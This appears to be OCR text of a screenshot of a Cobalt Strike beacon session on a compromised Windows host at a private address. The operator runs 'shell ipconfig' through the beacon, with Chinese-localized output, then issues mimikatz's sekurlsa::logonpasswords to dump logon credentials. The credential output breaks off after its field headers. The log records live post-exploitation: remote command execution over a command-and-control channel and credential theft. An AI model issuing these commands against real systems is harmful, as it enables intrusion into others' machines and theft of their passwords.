 Beacon 192.168.7.202@7728 X
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.7.202
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.7.240
隧道适配器 isatap.{036076A9-B838-4246-95F5-E446DE8941C5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1439952 (00000000:0015f8d0)
Session
User Name
Domain
Logon Server
Logon Time